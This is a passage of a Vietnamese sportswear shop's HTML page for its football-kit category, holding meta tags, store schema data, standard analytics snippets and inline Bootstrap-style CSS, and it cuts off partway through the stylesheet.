

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.yousport.vn/collections/quan-ao-bong-da
body_size: 328382
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Quần &#193;o B&#243;ng Đ&#225; Đẹp, Quần &#193;o Đ&#225; Banh 2023 | YouSport</title><meta name="keywords" content="quần &#225;o b&#243;ng đ&#225;,&#225;o đ&#225; banh đẹp,&#225;o đấu đẹp,&#225;o b&#243;ng đ&#225; ch&#237;nh h&#227;ng,quần &#225;o đ&#225; b&#243;ng,&#225;o thi đấu b&#243;ng đ&#225;,&#225;o đ&#225; banh,&#225;o b&#243;ng đ&#225;,&#225;o đ&#225; b&#243;ng" /><meta name="description" content="Quần &#193;o B&#243;ng Đ&#225; Đẹp c&#225;c CLB, đội tuyển mới nhất. Quần &#193;o Đ&#225; Banh gi&#225; rẻ, đẹp &amp; chất lượng. Quần &#193;o B&#243;ng Đ&#225; ch&#237;nh h&#227;ng. Ưu đ&#227;i khi đặt đội, in t&#234;n số nhanh ch&#243;ng dễ d&#224;ng." /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/collections/quan-ao-bong-da" /><meta property="og:title" content="Quần &#193;o B&#243;ng Đ&#225; Đẹp, Quần &#193;o Đ&#225; Banh 2023" /><meta name="twitter:title" content="Quần &#193;o B&#243;ng Đ&#225; Đẹp, Quần &#193;o Đ&#225; Banh 2023" /><meta property="og:description" content="Quần &#193;o B&#243;ng Đ&#225; Đẹp c&#225;c CLB, đội tuyển mới nhất. Quần &#193;o Đ&#225; Banh gi&#225; rẻ, đẹp &amp; chất lượng. Quần &#193;o B&#243;ng Đ&#225; ch&#237;nh h&#227;ng. Ưu đ&#227;i khi đặt đội, in t&#234;n số nhanh ch&#243;ng dễ d&#224;ng." /><meta name="twitter:description" content="Quần &#193;o B&#243;ng Đ&#225; Đẹp c&#225;c CLB, đội tuyển mới nhất. Quần &#193;o Đ&#225; Banh gi&#225; rẻ, đẹp &amp; chất lượng. Quần &#193;o B&#243;ng Đ&#225; ch&#237;nh h&#227;ng. Ưu đ&#227;i khi đặt đội, in t&#234;n số nhanh ch&#243;ng dễ d&#224;ng." /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Quần &#193;o B&#243;ng Đ&#225; Đẹp, Quần &#193;o Đ&#225; Banh 2023"><meta property="og:image" content="https://yousport.vn/Media/Collections/ava-qabd.png" /><meta name="twitter:image" content="https://yousport.vn/Media/Collections/ava-qabd.png"><link rel="canonical" href="https://yousport.vn/collections/quan-ao-bong-da" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Quần &#193;o B&#243;ng Đ&#225;", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "width":800, "height":600 }, "dateModified":"2026-01-18", "datePublished":"2026-01-18", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Quần &#193;o B&#243;ng Đ&#225; Đẹp c&#225;c CLB, đội tuyển mới nhất. Quần &#193;o Đ&#225; Banh gi&#225; rẻ, đẹp &amp; chất lượng. Quần &#193;o B&#243;ng Đ&#225; ch&#237;nh h&#227;ng. Ưu đ&#227;i khi đặt đội, in t&#234;n số nhanh ch&#243;ng dễ d&#224;ng.", "name":"Quần &#193;o B&#243;ng Đ&#225;", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "brand": "YouSport", "review": { "@type":"Review", "name": "Quần &#193;o B&#243;ng Đ&#225;", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/bong-da", "name": "B&#243;ng đ&#225;", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/collections/quan-ao-bong-da", "name": "Quần &#193;o B&#243;ng Đ&#225;", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, 